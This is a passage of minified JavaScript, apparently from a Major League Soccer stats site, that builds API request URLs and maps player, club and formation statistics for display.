Me=[X?`category=${X}`:null,ge?`type=${ge}`:null,ve?`is_live=${ve}`:null].filter(Boolean);return`competitions/${r}/seasons/${D}/standings?${Me.join("&")}`},pe=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}&include=club&include=match&include=competition&include=statistics`:null,ye=({seasonSportecId:r,competitionSportecId:D,clubSportecIds:X=[]})=>!r&&!D?null:`standings?${Se(k)}${we(r)}${j(D)}${Ke(X)}&include=club`,de=({matchOptaId:r})=>r?`clubs/matches?${Se(k)}${Re(r)}`:null,Te=({matchOptaId:r})=>r?`clubs/matches/possessions?${Se(k)}${Re(r)}`:null,Ce=({homeOptaId:r,awayOptaId:D,season:X,competitionOptaId:ge})=>!r||!D||!X||!ge?null:`clubs/seasons?${Se(k)}&include=club&include=statistics&club_opta_id=${r}&club_opta_id=${D}&season_opta_id=${X}&competition_opta_id=${ge}`,Ae=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ee=({matchOptaId:r})=>r?`matches/possessions?${Se(k)}${Re(r)}&match_possession_category=Territorial&match_possession_type=Overall`:null,We=({matchOptaId:r})=>r?`officials/matches?${Se(k)}${Re(r)}&include=official`:null,Le=({matchSportecId:r,page_token:D,perPage:X=25})=>r?`matches/${r}/commentary?${D?`page_token=${D}`:""}`:null,Oe=({matchSportecId:r,pageSize:D})=>r?`matches/${r}/key_events${D?`?per_page=${D}`:""}`:null,Be=({matchOptaId:r})=>r?`penaltykicks?${Se(k)}${Re(r)}&include=club&include=player&order_by=match_opta_id`:null,He=({matchOptaId:r})=>r?`bookings?${Se(k)}${Re(r)}&include=player`:null,Ne=({matchOptaId:r})=>r?`players/matches?${Se(k)}${Re(r)}&include=player&include=club`:null,De=({playerOptaId:r})=>r?`players/${r}`:null,qe=({matchSportecId:r,eventType:D})=>r?`matches/${r}/key_events${D?`?event=${D}`:""}`:null,ze=({matchOptaId:r})=>r?`managers/matches?${Se(k)}${Re(r)}&include=manager&include=club`:null,Ye=({matchOptaId:r})=>r?`matchfacts?${Se(k)}&matchfact_language=en${Re(r)}`:null,$e=({matchSportecId:r})=>r?`/matches/${r}`:null,Ue=({matchesOptaIds:r})=>r?`matches?${Se(k)}${ct(r)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,je=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`clubs/competitions/${r}/seasons/${D}?per_page=100`,et=({matchOptaId:r,includeClub:D=!0,includePlayer:X=!1,includeAssists:ge=!1})=>r?`goals?${Se(k)}${Re(r)}&order_by=goal_minute${D?"&include=club":""}${X?"&include=player":""}${ge?"&include=first_assist_player&include=second_assist_player":""}`:null,Je=({route:r="seasons",filterType:D,playerOptaId:X,desc:ge=!1,competitionId:ve="98",orderBy:Me="date"})=>{if(!X||!D)return null;let be;switch(Me==="date"?be="season_opta_id":be=`player_season_stat_${Me}`,D){case"MLS Regular Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"regular_season_"+be}`;case"MLS Post Season":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${ge?"-":""}${Me==="date"?be:"postseason_"+be}`;case"Custom Competition":return`players/${r}?${Se(k)}&player_opta_id=${X}&include=season&include=statistics&include=club&competition_opta_id=${ve}&order_by=${ge?"-":""}${be}`;default:return null}},tt=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=50`,nt=({matchSlug:r})=>r?`content/en-us/matches/${r}`:null,at=({clubSportecId:r,culture:D="en-us",perPage:X=100})=>r?`content/${D}/players?fields.clubSportecId=${r}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${X}`:null,t=({competitionSportecId:r,sportecId:D,culture:X="en-us"})=>!r||!D?null:`content/${X}/seasons?fields.competitionSportecId=${r}&fields.sportecId=${D}`,a=({slug:r,culture:D="en-us"})=>r?`content/${D}/seasons/${r}`:null,s=({slug:r})=>r==null?null:`content/${M}/sel-${r}`,e=({matchSportecId:r})=>r?`content/${M}/brightcovevideos?fields.sportecMatchId=${r}`:null,f=({matchSlug:r})=>r?`content/${M}/brightcovevideos?tags.slug=${r}`:null,$=({matchSlug:r})=>r?`content/${M}/visualstories?tags.slug=${r}`:null,T=({matchSlug:r})=>r?`content/${M}/stories?tags.slug=${r}`:null,H=({matchOptaId:r})=>r?`relatedVideos/${r}?culture=${M}`:null,I=({seasonOptaId:r})=>`content/${M}/seasons?fields.optaId=${r}`,K=({seasonOptaId:r})=>`content/en-us/seasons?fields.optaId=${r}`,oe=({sportecId:r})=>r?`content/en-us/players?fields.sportecId=${r}`:null,me=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",_e=({optaId:r})=>r?`content/en-us/clubs?fields.optaId=${r}`:null,he=({superDraftSlug:r})=>`content/${M}/superdraft/${r}`,ke=({superDraftSlugTag:r})=>r?`content/${M}/superdraftpicks?tags.slug=${r}&$limit=100`:"";function we(r){return r?`&season_opta_id=${r}`:""}function j(r,D=apiTypes.statsAPI){return r&&r!==filterTypes.allCompetitions?`&${D===apiTypes.statsAPI?"competition_opta_id":"competition"}=${r}`:""}function J(r,D="seasons",X,ge,ve="player",Me=!1){const be=ge===mlsPhaseTypes.regular?"regular_season_":ge===mlsPhaseTypes.cup?"postseason_":"";return r?Me?`&order_by=${X?"-":""}${be}${ve}_stat_${r}`:`&order_by=${X?"-":""}${be}${ve}_${D==="seasons"?"season":"match"}_stat_${r}`:""}function Pe(r,D){return r&&r!==filterTypes.all&&D==="seasons"?`&player_season_stat_appearances[$eq]=${r}`:""}function xe(r){return r?`&page=${r}`:""}function Ze(r){return r!=null?`&page_size=${r}`:""}function Qe(r,D){return!r||r&&r===filterTypes.all?"":r.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${D==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${D==="seasons"?"season_position_generic":"match_position"}=${r}`}function Ge(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${r}`:""}function Ve(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${r}`:""}function Ke(r){return r?.length?r.map((D,X)=>`&club_opta_id=${D}`).join(""):""}function rt(r){return r?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function ot(r,D){switch(r){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function dt(r){return r==="matches"?"&include=match":""}function Re(r){return r?`&match_game_id=${r}`:""}function ct(r){return r?.length?r?.map(D=>"&match_game_id="+D)?.join(""):""}function Xe(r,D="98"){return D!=="98"||r==null?"":`&matchType=${r}`}function Se(r){return r?`token=${r}`:""}},67065:function(u,d,o){"use strict";var _=o(25365);const p=(0,_.createContext)();p.displayName="ReactMLS";function h(){const i=useContext(p);if(i===void 0)throw new Error("useAppState must be used within a <App />");return i}},63470:function(u,d,o){"use strict";o.d(d,{mx:function(){return je}});var _=o(10486),p=o(99472),h=o(75248);const i="test",w={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},C={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},k={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},M=t=>{const a=t?.toLowerCase();return k[a]},F={yellow:"yellow",red:"red",yellowRed:"yellowRed"},L={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},y=()=>{switch(culture.substr(0,2)){case"fr":return fr;case"es":return es;default:return enUS}},R={story:"story",customEntity:"customentity"},W={brightcoveVideo:"brightcovevideo"},Y={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},Q={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ae={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},ce={clubs:"clubs",players:"players"},ee={club:"club",player:"player"},re={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},B={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},te={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},ne=(t,a)=>{switch(a){case"All Competitions":return t("match_all_competitions");case"All Clubs":return t("match_all_clubs");case"All":return t("match_all");case"Defender":return t("defender");case"Forward":return t("forward");case"Goalkeeper":return t("goalkeeper");case"Midfielder":return t("midfielder");case"Substitute":return t("substitute");case"Outfield Players":return t("outfield_players")}return a},q={prev:"prev",next:"next"},z={idle:"idle",loading:"loading",error:"error",success:"success"},Z={regular:"Regular",cup:"Cup"},E=(t=30)=>({header:"",items:[...Array(t)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),S=(t=30,a=[])=>({header:"loading...",items:[...Array(t)].map(()=>{const s={};return a.forEach(e=>s[e]=null),s})}),P=(t,a={format:"w_300,c_scale",extension:"f_auto"},s=!1)=>{if(!t&&typeof t!="string")return;const{format:e,extension:f}=a;return{highQuality:t.replace("{formatInstructions}",`${e}/${f}`),lowQuality:t.replace("{formatInstructions}",`${e}/${f}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:s}};function G(t){return t?t.seasons.map(a=>a.season):[]}function g(t,a){return!t||!t.items?[]:t.items.find(s=>{const{fields:e}=s||{},{competitionOptaId:f}=e||{};return a?f.toString()===a.toString():null})}function O(t){return!t||!t.items?[]:t.items}function N(t,a=!1){if(!t||!t.items)return[];const s=t.items.filter?.(e=>!!e.fields?.sportecId)?.map(e=>{const{fields:f,slug:$}=e||{},{sportecId:T,name:H,shortName:I,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me}=f||{};return{sportecId:T,name:H,shortName:I||H,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me,slug:$}});return a?[{sportecId:re.allCompetitions,name:re.allCompetitions,shortName:re.allCompetitions,mlsPhaseType:Z.regular,slug:"all-competitions"},...s]:s}function c(t){return!t||!t.items?[]:t.items.map(a=>v({},a.fields)).filter(a=>a?.optaId)}function m(t,a=[]){return t?[{team_id:re.allClubs,team_name:re.allClubs,team_short_name:re.allClubs,team_three_letter_code:re.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...t.team_statistics.filter(e=>a?.length?a.includes(e?.team_id?.toString()):e?.team_id)]:[]}function n(t){return t?[...t.filter(a=>a.club_name).map(a=>a.club_name)]:[]}function l(t){return t?[...t.filter(a=>a.abbreviation&&a.opta_id).map(a=>({abbreviation:a.abbreviation,opta_id:a.opta_id}))]:[]}function b(t){return!t||t===1?-1:t%2===0?t/2:Math.round(t/2)}function U({key:t,response:a,cardType:s}){const e=s===ee.club?pe:ie;return Promise.all(a.map(f=>e(f))).then(f=>({header:t,items:f})).catch(f=>{throw new Error(`getClubSeasonStatsData: ${f}`)})}function se(t,a){if(!a)return{header:null,items:null};const s=a.map(e=>pe(e));return{header:t,items:s}}function fe(t,a,s=null){if(!a&&!t)return null;const{fields:e,thumbnail:f,slug:$,selfUrl:T,position:H}=a||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=e||{},{known_name:we,first_name:j,last_name:J,opta_id:Pe,full_name:xe,birth_city:Ze,birth_country:Qe,birth_date:Ge,birth_state:Ve,height:Ke,weight:rt,preferred_foot:ot}=t||{};return{birthCity:Ze||null,birthCountry:Qe||null,birthDate:Ge||null,birthState:Ve||null,preferredFoot:ot||null,weight:rt,height:Ke,knownName:he||we||null,firstName:I||j||null,lastName:K||J||null,image:f||null,optaId:ke||Pe,biography:oe||null,clubOptaId:me||null,fullName:_e||xe||null,selfUrl:T||null,slug:$||null,isOptaKnownName:!he&&we,position:H||s||null}}async function le(t){if(!t)return null;const a=forgePlayerDAPI(t.opta_id),e=(await fetchClient({key:`player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=f||{};return{knownName:he||null,firstName:I||t.first_name||null,lastName:K||t.last_name||null,image:$||null,optaId:ke||t.opta_id,biography:oe||null,clubOptaId:me||null,fullName:_e||null,selfUrl:H||null,slug:T||null}}function v(t,a){if(!a&&!t)return null;const{abbreviation:s,backgroundColor:e,crestColorUrl:f,fullName:$,logoBWUrl:T,logoColorUrl:H,optaId:I,shortName:K,slug:oe}=a||{},{name:me,abbreviation:_e,opta_id:he,year_founded:ke}=t||{};return{name:name||me||null,abbreviation:s||_e||null,shortName:K||null,fullName:$||null,logoColorUrl:H||null,logoBWUrl:T||null,sportecId:I||he||null,backgroundColor:e||null,crestColorUrl:f||null,yearFounded:ke||null,slug:oe||null}}async function A(t){if(!t)return null;const a=forgeClubDAPI(t.opta_id),e=(await fetchClient({key:`forge-player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{name:I,homeVenueOptaId:K,optaId:oe,backgroundColor:me,shortName:_e}=f||{};return{name:_e||I||t.name||null,abbreviation:t.abbreviation||null,image:$||null,optaId:oe||t.opta_id,homeVenueOptaId:K||null,selfUrl:H||null,slug:T||null,backgroundColor:me||null}}function V(t){return t?{fouls_won:t?.fouls_suffered||0,team_short_name:t?.team_short_name||null,team_three_letter_code:t?.team_three_letter_code||null,team_id:t?.team_id||null,team_name:t?.team_name||null,player_first_name:t?.player_first_name||null,player_last_name:t?.player_last_name||null,player_id:t?.player_id||null,sportecId:t?.player_id||null,player:{player_id:t?.player_id||null,firstName:t?.player_first_name||null,lastName:t?.player_last_name||null},club:{name:t?.team_short_name||null,abbreviation:t?.team_three_letter_code||null},club_abbreviation:t?.team_three_letter_code||null,accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:getPercentageFromDecimal(t?.crosses_conversion_rate||0),accurate_cross:t?.crosses_successful_sum||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:t?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:getPercentageFromDecimal(t?.passes_conversion_rate||0),accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:t?.accurate_shot_rate||0,aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_duel:t?.tackling_games_air_sum||0,aerial_duels:t?.aerial_duels||0,aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,assists:t?.first_and_second_assists||0,assist_90:t?.first_and_second_assists/(t?.normalized_player_minutes/90)||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.penalties_successful||0,att_hd_total:t?.shots_at_goal_head||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.shots_at_goal_left_leg||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.shots_at_goal_right_leg||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists:t?.expected_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals:t?.xg||t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_sum||0,fk_foul_won:t?.fouls_suffered||0,fouls:t?.fouls||0,game_started:t?.matches_played-t?.substitutions_in<0?0:t?.matches_played-t?.substitutions_in,games_played:t?.matches_played||0,goal_assist:IsMlsCompetition(t?.competition_id)?t?.first_and_second_assists:t?.assists||0,goal_kicks:t?.goal_kicks||0,goal_conversion_per:t?.shots_conversion_rate||0,goals_90:!isNaN(t?.goals)&&t?.goals>0&&!isNaN(t?.normalized_player_minutes)&&t?.normalized_player_minutes>0?round(t?.goals/t?.normalized_player_minutes*90,2):0,goals_plus_assists:t?.goals_plus_first_and_second_assists||t?.goals_plus_assists||0,goals_assists:IsMlsCompetition(t?.competition_id)?t?.goals_plus_first_and_second_assists:t?.goals_plus_assists||0,goals_conceded:t?.goals_conceded||0,goal_differential:t?.goal_differential||0,goals:t?.goals||0,interception:t?.interceptions_sum||0,interceptions:t?.interceptions_sum||0,keeper_throws:t?.keeper_throws||0,key_passes:t?.assists_shot_at_goal||0,lost_corners:t?.lost_corners||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.normalized_player_minutes||0,ontarget_scoring_att:t?.shots_on_target||0,shots_on_target:t?.shots_on_target||0,pass_percentage:t?.pass_percentage||0,passing_percentages_against:t?.passing_percentages_against||0,penalty_conceded:t?.penalty_conceded||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_faced:t?.penalties_faced||0,penalty_save:t?.penalties_saved||0,penalty_saved:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,punches:t?.punches||0,red_card:t?.red_card||0,saves_percentage:t?.saves_percentage||0,saves:t?.goalkeeper_saves||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_passes:t?.successful_passes||0,successful_short_pass:getPercentValue(t?.passes_from_open_play_short,t?.passes_from_open_play_short_successful_ratio),total_assists:t?.total_assists||0,total_att_assist:t?.assists_shot_at_goal||0,total_clearance:t?.defensive_clearances||0,total_contest:t?.total_contest||0,total_draws:t?.total_draws||0,total_matches:t?.matches_played||0,total_launches:t?.total_launches||0,total_long_balls:t?.total_long_balls||0,total_losses:t?.total_losses||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_starts:t?.matches_started||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,total_sub_on:t?.substitutions_in||0,total_wins:t?.total_wins||0,touches:t?.ball_actions||0,turnover:t?.turnover||0,was_fouled:t?.was_fouled||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0,shot_conversion:round(calculatePercentage(t?.goals,t?.shots_at_goal_sum),0)||0}:null}async function ie(t){if(!t)return null;const a=await le(t?.player),s=await A(t?.club),e=t&&t.statistics,f=calculatePercentage(e?.successful_dribble,e?.successful_dribble+e?.failed_dribble),$=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),T=calculateSum(e?.accurate_Launches,e?.failed_launches),H=calculateSubtractedValues(e?.expected_goals,e?.goals),I=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),K=calculateSum(e?.goals,e?.goal_assist),oe=calculateSum(e?.expected_goals,e?.expected_assists),me=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),_e=calculateSubtractedValues(e?.goals_against,e?.expected_goals_against),he=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),ke=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),we=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),j=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),J=calculatePercentage(e?.duel_won,e?.duel),Pe=calculatePercentage(e?.penalty_save,e?.penalty_conceded),xe=!isNaN(e?.goal_assist)&&!isNaN(e?.mins_played)?round(e?.goal_assist/(e?.mins_played/90),2):0,Ze=!isNaN(e?.goals)&&!isNaN(e?.mins_played)?round(e?.goals/(e?.mins_played/90),2):0,Qe=!isNaN(e?.goals)&&!isNaN(e?.total_scoring_att)?calculatePercentage(e?.goals,e?.total_scoring_att):0,Ge=!isNaN(e?.goals_conceded)&&!isNaN(e?.mins_played)?round(e?.goals_conceded/e?.mins_played*90,2):0,Ve=calculatePercentage(e?.saves,calculateSum(e?.saves,e?.goals_conceded)),Ke=calculatePercentage(e?.total_wins,e?.matchesStarted);return{player:a,club:s,assist_90:xe,goals_90:Ze,shot_conversion:Qe,goals_allowed_average:Ge,save_percentage_gk:Ve,appearances:e?.appearances||0,game_started:e?.game_started||0,games_played:e?.games_played||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,goals_assists:K,expected_goals:e?.expected_goals||0,expected_goals_minus_goals:H,expected_assists_minus_assists:$,launches_attempted:T,att_pen_percentage:I,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),total_scoring_att:e?.total_scoring_att||0,average_shot_distance:e?.average_shot_distance||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,total_assists:e?.total_assists||0,expected_assists:e?.expected_assists||0,expected_goals_assists:oe,key_passes:e?.key_passes||0,won_tackle:e?.won_tackle||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,duel_percentage:J,ground_duel_percentage:j,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e